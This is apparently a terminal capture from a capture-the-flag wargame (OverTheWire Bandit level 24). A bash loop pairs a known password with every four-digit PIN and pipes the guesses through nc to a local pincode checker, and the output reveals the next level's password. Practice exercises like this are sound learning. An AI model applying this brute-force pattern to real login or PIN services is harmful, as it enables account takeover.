 bandit24@bandit:/tmp/notitle$ vim password.sh
bandit24@bandit:/tmp/notitle$ cat password.sh
#!/bin/bash
for i in {0000..9999}
do
    echo "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ $i"
done
bandit24@bandit:/tmp/notitle$ ./password.sh | nc localhost 30002 | uniq -c
      1 I am the pincode checker for user bandit25. Please enter the password
n a single line, separated by a space.
   2588 Wrong! Please enter the correct pincode. Try again.
      1 Correct!
      1 The password of user bandit25 is uNG9O58gUE7snukf3bvZ0rxhtnjzSGzG
      1
      1 Exiting.
bandit24@bandit:/tmp/notitle$